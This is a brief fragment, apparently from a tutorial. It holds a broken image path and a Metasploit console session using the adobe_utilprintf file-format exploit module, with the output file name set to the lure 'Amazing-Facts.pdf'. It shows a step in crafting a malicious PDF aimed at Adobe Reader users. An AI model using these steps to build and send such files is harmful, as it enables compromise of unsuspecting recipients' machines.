 msf exploit(windows/fileformat/adobe_utilprintf) > set FILENAME Amazing-Facts.pdf
FILENAME => Amazing-Facts.pdf
msf exploit(windows/fileformat/adobe_utilprintf) >